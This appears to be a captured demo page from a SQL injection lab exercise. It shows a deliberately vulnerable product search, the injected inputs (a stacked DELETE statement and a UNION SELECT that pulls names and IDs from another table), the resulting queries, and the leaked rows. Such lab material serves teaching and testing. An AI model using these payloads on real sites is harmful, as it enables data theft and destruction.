 This is a sample page that has SQL Injection vulnerabilities
Search term: samsung'; delete from tbl_test where name = 'dienvien';-- Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select name,ID, 0 from tbl_test;--%'
Found 6 products matched your search term "ssss' union select name,ID, 0 from tbl_test;--".
No Product Name Product Description Product Cost (USD)
1 B18DCAT164 7 0
2 diepvien 70 0
3 huyxoan 15 0
4 nope 44 0
5 Obama 80 0
6 treeeeee 45 0
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select name,ID, 0 from tbl_test;--%'
Found 5 products matched your search term "ssss' union select name,ID, 0 from tbl_test;--".
No Product Name Product Description Product Cost (USD)
1 B18DCAT164 7 0
2 diepvien 70 0
3 nope 44 0
4 Obama 80 0
5 treeeeee 45 0